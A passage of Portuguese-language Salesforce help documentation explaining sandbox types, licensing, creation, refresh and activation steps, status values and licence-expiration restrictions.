Quer você seja um administrador que adiciona recursos a uma organização, um desenvolvedor solitário que escreve código, quer seja parte de uma equipe de desenvolvedores que trabalha para melhorar sua organização, você precisa trabalhar com as ferramentas corretas no ambiente certo para criar e implantar mudanças com sucesso em sua organização de produção. Para uma ampla visão geral do processo de desenvolvimento e das recomendações para a organização em que você trabalha, consulte o [Guia do ciclo de vida de](https://developer.salesforce.com/docs/atlas.en-us.dev_lifecycle.meta/dev_lifecycle/) [desenvolvimento](https://developer.salesforce.com/docs/atlas.en-us.dev_lifecycle.meta/dev_lifecycle/).

CONSULTE TAMBÉM:

[Visão geral do Sandbox](#page-5286-0) [Visão geral da implantação](#page-5303-0) [Selecione suas ferramentas para desenvolver e implementar alterações](#page-5303-1)

# Configurar e gerenciar o sandbox

# <span id="page-5286-0"></span>Visão geral do Sandbox

Os sandboxes criam cópias de sua organização em ambientes separados. Use para desenvolvimento, teste e treinamento, sem comprometer os dados e aplicativos na organização de produção do Salesforce.

Os sandboxes são isolados da sua organização de produção do Salesforce, para que as operações realizadas nos sandboxes não afetem a sua organização de produção do Salesforce e vice-versa. Os sandboxes são quase idênticos à sua organização de produção do Salesforce. Para ver uma lista de diferenças, veja [Dicas de configuração e considerações sobre o Sandbox](#page-5297-0) na página 5292.

Em Configuração, clique em *Sandboxes* na caixa Busca rápida e selecione **Sandboxes** para exibir e gerenciar os sandboxes existentes ou criar outros. Para obter instruções, consulte [Gerenciando sandboxes](#page-5293-0) na página 5288.

### Tipos de sandbox

#### **Developer Sandbox**

Os sandboxes Developer se destinam à codificação e teste em um ambiente isolado. Esses ambientes incluem uma cópia da configuração da sua organização de produção (metadados).

#### **Developer Pro Sandbox**

Os sandboxes Developer Pro se destinam à codificação e teste em um ambiente isolado. Esses ambientes incluem uma cópia da configuração da sua organização de produção (metadados). Eles têm um limite de armazenamento maior que os sandboxes Developer. Isso permite conjuntos de dados de teste mais robustos e possibilita que esse ambiente manipule mais tarefas de desenvolvimento e garantia de qualidade.

#### **Sandbox de Cópia parcial**

Os sandboxes de Cópia parcial se destinam a ser usados como ambientes de teste. Esses ambientes podem ser usados para tarefas de garantia de qualidade, como teste de aceitação pelos usuários, teste de integração e treinamento. Esses ambientes incluem uma cópia da configuração da sua organização de produção (metadados) e um subconjunto dos seus dados de produção, conforme o definido por um modelo de sandbox.

#### **Sandbox completo**

Os sandboxes completos se destinam a ser ambientes de teste. Apenas sandboxes completos permitem teste de desempenho, teste de carga e preparação. Esses ambientes são uma réplica da sua organização de produção e incluem todos os dados (como registros de objeto e anexos) e metadados. A duração do intervalo de atualização dificulta a utilização de sandboxes completos para desenvolvimento.

Ao criar um sandbox completo, você também precisa decidir quanto do histórico do rastreamento de campo e da atividade do Chatter deve ser incluído.

- **•** O padrão é omitir o rastreamento de campo, mas é possível incluir até 180 dias de rastreamento de campos. Especifique menos dias para evitar gerar uma quantidade excessiva de dados se você rastreia o histórico de campos de muitos objetos na sua organização de produção.
- **•** Os dados de atividade do Chatter podem ser extensos, e isso pode aumentar bastante o tempo da cópia do sandbox Completo.

Limite a quantidade de histórico do campo copiada e copie os dados do Chatter somente se precisar deles para os casos de uso de teste.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Database.com**

Disponível para compra na **Professional** Edition.

### PERMISSÕES DO USUÁRIO

Para exibir um sandbox: **•** "Exibir configuração"

- Para criar, atualizar, ativar e excluir um sandbox:
- **•** "Modificar todos os dados" OU "Gerenciar sandbox"

### Guia **Modelos de sandbox**

Se você comprou uma licença para sandboxes do tipo Cópia parcial ou Completa , essa guia lista os modelos que você criou.

Crie um modelo de dados de sandbox, crie um sandbox a partir de um modelo existente, edite ou exclua um modelo, ou clique no nome do modelo para mais informações. Para obter mais informações sobre um Modelo de dados de sandbox, consulte [Criar ou editar](#page-5296-0) [modelos de sandbox](#page-5296-0) na página 5291.

### Guia **Histórico de sandbox**

Essa guia exibe um registro da criação do sandbox e um histórico de atualizações, incluindo quando os sandboxes foram criados e quem os criou. Essa guia fornece apenas informações. Para visualizar ou editar um sandbox existente, use a guia **Sandbox**.

### Licenças do sandbox

As licenças são compradas para cada tipo de sandbox, e é possível comprar várias licenças de cada tipo. As licenças do Sandbox são hierárquicas. Especificamente, a tabela a seguir mostra o tipo de sandbox que é possível criar com cada licença:



As fases da licença são:

### **Disponível**

O valor exibido representa o número de sandboxes que você adquiriu, mas não usou.

### **Em uso**

O valor exibido representa o número de sandboxes que você adquiriu e usou.

Nota: Caso você não veja uma opção de sandbox ou precise de licenças para mais sandboxes, entre em contato com a Salesforce para pedir sandboxes para a sua organização.

Quando as suas licenças de sandbox expiram, seus sandboxes existentes podem sofrer certas restrições. Consulte [Noções básicas sobre](#page-5295-0) [a expiração da licença dos sandboxes](#page-5295-0) na página 5290 para solucionar problemas de expiração de licença.

### Noções básicas dos intervalos de atualização do sandbox

O intervalo de atualização de cada ambiente de sandbox é calculado a partir do momento em que o processo de cópia do sandbox real começa. O [status do sandbox](#page-5293-1) muda de **Pendente** para **Processando** no início da cópia.

Caso outras solicitações de cópia do sandbox tenham sido feitas antes da sua, o sandbox pode continuar com o status **Pendente** por algum tempo. O cronômetro do intervalo de atualização do sandbox só iniciará depois que a solicitação sair desse estado.

### CONSULTE TAMBÉM:

[Criar ou atualizar um sandbox](#page-5290-0) [Noções básicasde tipos de ambiente de sandbox](#page-5288-0) [Noções básicas sobre a expiração de licença do sandbox](#page-5295-0) [Limites gerais de sandbox e de armazenamento de sandbox](#page-5458-0) [https://developer.salesforce.com/docs/atlas.en-us.dev\\_lifecycle.meta/dev\\_lifecycle/](https://developer.salesforce.com/docs/atlas.en-us.dev_lifecycle.meta/dev_lifecycle/)

# <span id="page-5288-0"></span>Noções básicasde tipos de ambiente de sandbox

Não é possível criar ambientes de sandbox diferentes para a sua organização, dependendo das suas necessidades de armazenamento, configuração de cópia e frequência de atualização.

Tipos diferentes de sandbox oferecem suporte para atividades diferentes.

#### **Developer Sandbox**

Um ambiente de Developer Sandbox isola as alterações que estão sob desenvolvimento ativo até que estejam prontas para ser compartilhadas. O Developer Sandbox foi projetado para um único desenvolvedor, embora seja possível que mais de uma pessoa efetue login no sandbox simultaneamente.

#### **Developer Pro Sandbox**

Um ambiente de Developer Pro sandbox fornece a mesma funcionalidade que os Developer sandboxes, com mais armazenamento de arquivo e dados.

Um Developer Pro sandbox pode conter conjuntos de dados maiores. Use-o para tarefas como carregamento de dados, teste de integração e treinamento de usuários, bem como para tarefas de desenvolvimento que você realizaria em um Developer Sandbox.

#### **Cópia parcial**

Os ambientes de sandbox de Cópia parcial incluem todos os metadados da organização e uma amostra dos dados da organização de produção que você define usando um modelo de sandbox. Para criar um sandbox de Cópia parcial, aplique um modelo de sandbox no momento da criação.

Use sandboxes de Cópia parcial para praticamente qualquer objetivo de desenvolvimento, teste ou treinamento. A única tarefa para a qual não são adequados é o teste completo de desempenho e carga.

#### **Sandbox completo**

Um ambiente com uma réplica da sua organização inteira e todos os seus dados.

Use sandboxes Completos para qualquer objetivo de desenvolvimento, teste ou treinamento, incluindo o teste completo de desempenho e teste de carga.

Aplique um modelo de sandbox para que o seu sandbox contenha apenas os registros necessários para testes ou outras tarefas.

Cada tipo tem recursos diferentes para oferecer suporte às atividades para as quais foi projetado.



### **Tabela 56: Sandboxes disponíveis por edição**

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Database.com**

Disponível para compra na **Professional** Edition.



Nota: Organizações Professional Edition não recebem licenças de sandbox, mas você pode comprar licenças entrando em contato com a Salesforce. Você também pode comprar mais sandboxes para qualquer edição, exceto a Developer Sandbox, que é fornecida com sandboxes complementares de outros tipos:

- **•** O complemento Developer Pro Sandbox é fornecido com cinco Developer Sandbox.
- **•** O complemento Sandbox de Cópia parcial é fornecido com 10 Developer Sandbox.
- **•** O complemento Sandbox Completo é fornecido com 15 Developer Sandbox.



#### **Tabela 57: Referência rápida dos recursos do sandbox**

CONSULTE TAMBÉM:

[Criar ou atualizar um sandbox](#page-5290-0)

[Criando ou editando modelos de sandbox](#page-5296-0)

[Dicas de configuração e considerações sobre o Sandbox](#page-5297-0)

# <span id="page-5290-0"></span>Criar ou atualizar um sandbox

Crie um sandbox para desenvolvimento, testes e treinamento. Atualize um sandbox existente para atualizar com os dados mais recentes da sua organização de produção.

Há duas maneiras de copiar os dados para um sandbox.

**1.** Crie um sandbox.

Quando você cria um sandbox, o Salesforce automaticamente copia seus dados da organização de produção para uma organização de sandbox. Ao criar um sandbox do tipo Cópia parcial ou Completo , é possível aplicar um modelo de sandbox, caso você tenha criado um. Os clientes criam modelos de sandbox para definir objetos de dados específicos para copiar para o sandbox do tipo Cópia parcial ou Completo .

**2.** Atualizar e ativar um sandbox existente

Para criar um sandbox:

- **1.** Em Configuração, insira *Sandboxes* na caixa Busca rápida e selecione **Sandboxes**.
- **2.** Clique em **Novo Sandbox**.
- **3.** Insira o nome (10 caracteres ou menos) e a descrição do sandbox.

Dica: Recomendamos que você escolha um nome que:

- **•** Reflita o propósito desse sandbox, como "QA".
- **•** Tenha poucos caracteres, porque o Salesforce anexa automaticamente o nome do sandbox aos nomes de usuário nos registros de usuário do ambiente de sandbox. Nomes com menos caracteres facilitam a digitação nos logins do sandbox.
- **4.** Selecione o tipo de sandbox que deseja.
	- Nota: Caso você não veja uma opção sandbox ou precise de mais licenças, entre em contato com a Salesforce para solicitar sandboxes para a sua organização.

Se você reduzir o número de sandboxes adquiridos, terá que compatibilizar o número de sandboxes com o número adquirido. Por exemplo, se tiver dois sandboxes Completo, mas tiver comprado apenas um, você não poderá criar um Full Sandbox. Em vez disso, converta um sandbox completo para um menor, como um Developer ou Developer Pro Sandbox, dependendo dos tipos disponíveis.

- **5.** Selecione os dados que deseja incluir no seu sandbox de Cópia parcial ou Full Sandbox.
	- **•** No caso de um sandbox de Cópia parcial, clique em **Avançar** e selecione o modelo que você criou para especificar os dados para o seu sandbox. Se você não tiver criado um modelo para esse sandbox de Cópia parcial, consulte [Criando ou editando](#page-5296-0) [modelos de sandbox.](#page-5296-0)
	- **•** No caso de um Full Sandbox, clique em **Avançar** e decida a quantidade de dados a incluir.
		- **–** Para incluir dados **Baseados em modelo** em um Full Sandbox, selecione um modelo de sandbox existente. Para obter mais informações, consulte [Criar ou editar modelos de sandbox](#page-5296-0)
		- **–** Para incluir **Todos** os dados em um Full Sandbox, escolha se dados históricos de rastreamento de campo serão incluídos, a quantidade de dados a ser incluída e se os dados do Chatter devem ser copiados. É possível copiar de 0 a 180 dias de histórico, em incrementos de 30 dias. O valor padrão é 0 dia. Os dados do Chatter incluem feeds, mensagens e tópicos de descoberta. A diminuição do volume de dados copiados pode reduzir significativamente o tempo de cópia do sandbox.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Database.com**

Disponível para compra na **Professional** Edition.

### PERMISSÕES DO USUÁRIO

Para exibir um sandbox:

**•** "Exibir configuração"

Para criar, atualizar, ativar e excluir um sandbox:

**•** "Modificar todos os dados" OU "Gerenciar sandbox"

- **6.** Para executar scripts após cada criação e atualização desse sandbox, especifique a classe do Apex criada anteriormente na interface SandboxPostCopy.
- **7.** Clique em **Criar**.

Dica: Procure limitar as alterações na sua organização de produção enquanto a cópia do sandbox continua.

O processo leva de vários minutos até vários dias, dependendo do tamanho e do tipo da sua organização.

Quando o sandbox estiver pronto para uso, você receberá um email de notificação informando que a cópia do sandbox foi concluída.

- **•** Clique no link no email de notificação para acessar o seu sandbox.
- **•** Os usuários podem fazer login no sandbox em https://test.salesforce.com acrescentando *.nome\_do\_sandbox* aos nomes de usuário do Salesforce. Por exemplo, se o nome de usuário de uma organização de produção for usuario1@acme.com e o nome do sandbox for "teste", o nome de usuário modificado para acessar o sandbox será usuario1@acme.com.teste.

Nota: O Salesforce altera automaticamente os nomes de usuário de sandbox, mas não as senhas.

Novos sandboxes têm a configuração de envio de email padrão, Apenas email do sistema. A configuração Email do sistema apenas é especialmente útil para controlar o envio de email dos sandboxes de modo que o trabalho de teste e desenvolvimento não envie emails de teste a seus usuários.

Para atualizar um sandbox existente:

**1.** Em Configuração, insira *Sandboxes* na caixa Busca rápida e selecione **Sandboxes**.

Uma lista dos seus sandboxes é exibida. Os sandboxes que podem ser atualizados possuem um link **Atualizar** ao lado do nome.

- **2.** Ao lado do nome, clique em **Atualizar**.
- **3.** Confira o nome e a descrição e edite-os se necessário.
- **4.** Selecione o tipo de ambiente de sandbox que você quer.
	- Nota: Uma tabela mostra o número e o tipo de licenças de sandbox disponíveis na sua organização. É possível selecionar um tipo diferente de sandbox para atualizar.
- **5.** Selecione os dados que desejar copiar.

No caso de um sandbox de Cópia parcial, clique em **Avançar** e selecione um modelo para especificar os dados para o seu sandbox. Se você não tiver criado um modelo para esse sandbox de Cópia parcial, consulte [Criando ou editando modelos de sandbox.](#page-5296-0)

No caso de um Full Sandbox, clique em **Avançar** e decida a quantidade de dados de objeto que deseja incluir.

Para incluir dados **Baseados em modelo** em um Full Sandbox, selecione um modelo de sandbox existente. Para obter mais informações, consulte [Criando ou editando modelos de sandbox.](#page-5296-0)

Para incluir **Todos** os dados de objeto em um Full Sandbox, escolha se e até que ponto o histórico de rastreamento de campo será incluído e se os dados do Chatter devem ser copiados. É possível copiar de 0 a 180 dias de histórico, em incrementos de 30 dias. O valor padrão é 0 dia. Os dados do Chatter incluem feeds, mensagens e tópicos de descoberta. A diminuição do volume de dados copiados pode reduzir o tempo de cópia do sandbox.

- **6.** Como opção, selecione **Ativar automaticamente**. Se você selecionar **Ativar automaticamente**, seu sandbox será ativado imediatamente após ser atualizado e você não receberá um email de ativação.
- **7.** Clique em **Criar**.

O Salesforce começa a copiar os dados para o sandbox.
Quando a cópia estiver concluída, ative o sandbox para usar os dados atualizados. Se você não tiver selecionado **Ativar automaticamente** durante a atualização de seu sandbox, o Salesforce enviará um email para você quando o sandbox estiver pronto para ativação.

Se não tiver selecionado **Ativar automaticamente** durante a atualização de seu sandbox, ative seu sandbox atualizado:

**1.** Em Configuração, insira *Sandboxes* na caixa Busca rápida e selecione **Sandboxes**.

Uma lista dos seus sandboxes é exibida. Os sandboxes atualizados a serem ativados têm um link **Ativar** ao lado do nome.

- **2.** Clique no link ao lado do sandbox que deseja ativar.
	- Cuidado: A ativação de um sandbox de reposição criado com o link **Atualizar** exclui o sandbox que ele está atualizando. A configuração e os dados atuais são apagados, incluindo alterações de aplicativos ou dados que você tenha feito. Clique no link **Ativar** apenas se você não precisar do conteúdo atual do sandbox. A organização de produção e os dados não são afetados. Novos sandboxes que não forem ativados dentro de 30 dias serão excluídos. Enviamos pelo menos duas notificações por email antes de agendarmos a exclusão do sandbox. As notificações são enviadas para os usuários que criaram ou atualizaram mais recentemente qualquer sandbox para a sua organização.

Para monitorar o progresso da criação ou atualização do seu sandbox:

- **•** Em Configuração, insira *Sandboxes* na caixa Busca rápida e selecione **Sandboxes**. A lista dos seus sandboxes exibe uma barra de progresso para itens na fila, em andamento ou concluídos recentemente.
- **•** Passe o cursor do mouse sobre a barra de progresso para mostrar a porcentagem de conclusão de uma cópia em andamento.
- **•** Clique no nome para ver informações sobre o sandbox, incluindo o progresso da cópia ou o tempo restante até a próxima atualização disponível.
- **•** Se o status de seu sandbox ficar suspenso ou interrompido por mais de uma hora, entre em contato com o atendimento ao cliente da Salesforce.

### CONSULTE TAMBÉM:

[Visão geral do Sandbox](#page-5286-0) [Noções básicasde tipos de ambiente de sandbox](#page-5288-0) [Criando ou editando modelos de sandbox](#page-5296-0) [Dicas de configuração e considerações sobre o Sandbox](#page-5297-0) [Noções básicas sobre a expiração de licença do sandbox](#page-5295-0)

# <span id="page-5293-0"></span>Gerenciando sandboxes

Para gerenciar seus sandboxes, em Configuração, insira *Sandboxes* na caixa Busca rápida e selecione **Sandboxes**. O Salesforce mostra os sandboxes disponíveis que você comprou e uma lista dos sandboxes em uso.

Suas informações de sandbox estão organizadas em guias. Você gerencia os sandboxes a partir da guia **Sandbox**.

É possível criar um novo sandbox e gerenciar os existentes. Essa guia lista cada sandbox criado para a sua organização. Cada entrada mostra o status do ambiente de sandbox em questão e as ações específicas que você pode realizar nele.

**•** O botão **Novo sandbox** inicia o fluxo de trabalho para criar um sandbox. Para conhecer as etapas detalhadas, consulte [Criar ou atualizar um sandbox](#page-5290-0) na página 5285.

O Salesforce desativa o botão **Novo sandbox** quando uma organização alcança o seu limite de sandbox. Se necessário, entre em contato com a Salesforce para pedir mais sandboxes para a sua organização.

### **Ações disponíveis**

**•** Os administradores podem clicar em **Login** para fazer login em um sandbox como usuário.

O Salesforce exibe essa opção somente para sandboxes ativos. É necessário estar logado na sua organização como um administrador para ver o botão **Login**.

Os usuários podem fazer login no sandbox em https://test.salesforce.com acrescentando *.nome\_do\_sandbox* aos nomes de usuário do Salesforce. Por exemplo, se o nome de usuário de uma organização de produção for usuario1@acme.com e o nome do sandbox for "teste", o nome de usuário modificado para acessar o sandbox será usuario1@acme.com.teste.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Database.com**

Disponível para compra na **Professional** Edition.

### PERMISSÕES DO USUÁRIO

Para exibir um sandbox:

**•** "Exibir configuração"

Para criar, atualizar, ativar e excluir um sandbox:

- **•** "Modificar todos os dados" OU "Gerenciar sandbox"
- **•** Clique em **Atualizar** para substituir um sandbox por uma nova cópia. O Salesforce ativa o botão **Atualizar** apenas para sandboxes elegíveis para atualização. Sua cópia existente desse sandbox continuará disponível enquanto você aguarda a conclusão da atualização. A cópia atualizada fica inativa até que seja ativada.
- **•** Clique em **Ativar** para ativar um sandbox atualizado. O Salesforce só exibe essa opção para sandboxes que não estão ativados. É necessário ativar o sandbox atualizado antes de acessá-lo.

Cuidado: A ativação de um sandbox atualizado substitui o sandbox existente por uma versão atualizada e exclui permanentemente a versão antiga e todos os seus dados. A organização de produção e os dados não são afetados.

- **•** Clique em **Descartar** para descartar um sandbox atualizado. Essa ação só é exibida para sandboxes que não estão ativados. É possível descartar um sandbox se você não quer usá-lo ou pretende fazer outra atualização.
- **•** Clique em **Excluir** para remover totalmente o sandbox. Se você exclui um sandbox, deve aguardar a expiração do intervalo de atualização do sandboxpara poder substituí-lo por outro do mesmo tipo.

Cuidado: Excluir um sandbox apaga permanentemente o sandbox e todos os seus dados. A organização de produção e os dados não são afetados.

**•** Clique em um nome de sandbox para ver a página de detalhes do sandbox. Na página de detalhes do sandbox, é possível realizar todas as ações precedentes: efetuar login, atualizar, ativar, descartar e excluir.

# Status de Sandbox

O status de um sandbox pode ser um dos seguintes.

#### **Amostragem**

O mecanismo de cópia está determinando quais registros de objetos serão amostrados e copiados da organização de produção. Esse status só é usado para sandboxes de Cópia parcial.

#### **Pendente**

O sandbox está na fila para ser processado pelo mecanismo de cópia. Caso outras solicitações de cópia do sandbox tenham sido feitas antes da sua, o sandbox pode ficar nesse estado por um bom tempo.

#### **Processando**

O mecanismo de cópia recebeu a solicitação de cópia e está operando para criar o sandbox.

#### **Suspenso**

O mecanismo de cópia foi interrompido durante a atualização ou criação do sandbox. O mecanismo de cópia se recuperará automaticamente desse estado e voltará ao processamento. Se esse status permanecer inalterado por mais de uma hora, entre em contato com o suporte ao cliente da Salesforce.

#### **Interrompido**

O mecanismo de cópia não se recuperou de diversos eventos. Se o seu sandbox estiver nesse estado, entre em contato com o suporte ao cliente da Salesforce para obter detalhes específicos e instruções sobre as próximas etapas. Recebemos notificações automaticamente sobre sandboxes nesse estado e trabalharemos para fazer o sandbox voltar ao estado de processamento.

#### **Ativação pendente**

O mecanismo de cópia terminou de criar o sandbox e está aguardando a ativação ou descarte dele.

#### **Ativando**

O mecanismo de cópia está concluindo as últimas etapas para disponibilizar o novo sandbox. Esse status é usado depois que você clica em **Ativar**.

#### **Descartando**

O mecanismo de cópia está marcando o sandbox atualizado para exclusão. Esse status é usado depois que você clica em **Descartar**. O sandbox atual e a sua organização de produção não são afetados por esse processo.

### **Concluído**

O mecanismo de cópia concluiu o processo de criação ou atualização e o novo sandbox foi ativado. Você pode fazer login na sua nova organização de sandbox.

### **Excluindo**

O mecanismo de cópia está marcando o ambiente do sandbox e todo o histórico do sandbox para exclusão. Esse status é usado depois que você clica em **Excluir**. Esse processo não afeta a organização de produção.

#### **Bloqueando**

Um processo em segundo plano está bloqueando o sandbox e, ao ser concluído, impede que você faça login. Consulte o status **Bloqueado** para obter mais detalhes.

#### **Bloqueado**

Não é possível fazer login no sandbox. Esse status é usado quando você tem mais sandboxes que o permitido pelas suas licenças atuais. Isso pode acontecer se você deixar uma licença de sandbox (ou todas elas) expirar. Enquanto o sandbox está bloqueado, não é possível fazer login.

Se o seu sandbox estiver nesse estado, entre em contato com o seu gerente de conta para restaurar as licenças expiradas. Você tem 60 dias para restaurar as licenças. Se as licenças não forem restauradas no período de 60 dias, o sandbox será excluído.

### CONSULTE TAMBÉM:

[Criar ou atualizar um sandbox](#page-5290-0)

[Noções básicas sobre a expiração de licença do sandbox](#page-5295-0)

[https://developer.salesforce.com/docs/atlas.en-us.dev\\_lifecycle.meta/dev\\_lifecycle/](https://developer.salesforce.com/docs/atlas.en-us.dev_lifecycle.meta/dev_lifecycle/)

# <span id="page-5295-0"></span>Noções básicas sobre a expiração de licença do sandbox

Os Sandboxes são licenciados separadamente do serviço do Salesforce e estão sujeitos a restrições caso as licenças expirem. Se isso acontecer, use as informações a seguir para fazer os sandboxes voltarem à funcionalidade completa.

Os serviços de Sandbox são restritos se a sua organização não estiver de acordo com as regras de licenciamento da Salesforce. Isso normalmente acontece quando as licenças do sandbox expiram.

À medida que as licenças do sandbox expiram, o Salesforce diminui a contagem de licenças do sandbox disponíveis para o tipo de sandbox selecionado. Quando as licenças expiram e sua contagem de licença atual é inferior ao número de organizações de sandbox provisionadas, a Salesforce remove os serviços de sandbox, como Atualizar, acessibilidade da organização de sandbox ou login.

Nota: A Salesforce não exclui automaticamente as organizações de sandbox devido a uma expiração de licença.

Existem alguns tipos diferentes de restrições que você poderá encontrar se a sua organização não estiver de acordo com as regras de licenciamento.

### **Sandboxes não ativados**

Os novos sandboxes que não são ativados dentro de 30 dias serão excluídos. Usuários que criaram ou atualizaram mais recentemente um sandbox para sua organização receberão pelo menos duas notificações por email antes de programarmos o sandbox para exclusão.

#### **Sandboxes bloqueados**

Os sandboxes ficam bloqueados quando todas as licenças para tal tipo de sandbox expiram. Os Sandboxes que permanecerem bloqueados durante 60 dias serão excluídos. Usuários que criaram ou atualizaram mais recentemente um sandbox para sua organização serão notificados antes do agendamento do sandbox para exclusão. Eles receberão pelo menos três notificações por email durante mais de 30 dias.

Com base no licenciamento e no uso, você pode encontrar os seguintes cenários. Siga as resoluções sugeridas.

#### **Não foi possível atualizar um tipo particular de sandbox**

Causa — Sua organização está usando mais sandboxes do que as licenças de sandbox permitem.

Exemplo — Sua organização tem três sandboxes Parciais, mas somente duas licenças de sandboxes Parciais.

Efeito—Não é possível atualizar nenhum sandbox. Quando estiver acima de seu limite para qualquer tipo de sandbox, sua organização não terá permissão para atualizar nenhum sandbox.

Solução: exclua sandboxes para estar de acordo com o número permitido pelas licenças de sandbox da sua organização ou adquira mais licenças de sandbox.

### **Todos os sandboxes de um tipo específico estão bloqueados**

Causa — O número de licenças de determinado tipo, incluindo os tipos mais altos na hierarquia, é zero.

Exemplo — Sua organização tem três sandboxes completos e nenhuma licença de sandbox completo.

Efeito — Todos os sandboxes de um tipo específico estão bloqueados. Você não tem acesso aos sandboxes.

Solução — Adquira as licenças de sandbox corretas para desbloquear os sandboxes. Se você não adquirir licenças suficientes, não poderá atualizar os sandboxes daquele tipo.

#### **Todos os sandboxes estão bloqueados**

Causa — Sua organização de produção está bloqueada.

Exemplo — Sua organização tem um sandbox completo e um sandbox de desenvolvedor, mas você não consegue efetuar login em nenhum dos dois.

Efeito — Se sua organização de produção estiver bloqueada, todos os sandboxes associados com a organização estarão bloqueados.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Database.com**

Disponível para compra na **Professional** Edition.

Solução — Entre em contato com o representante da Salesforce para desbloquear sua organização. Quando a sua organização de produção estiver desbloqueada, os sandboxes também estarão.

### CONSULTE TAMBÉM:

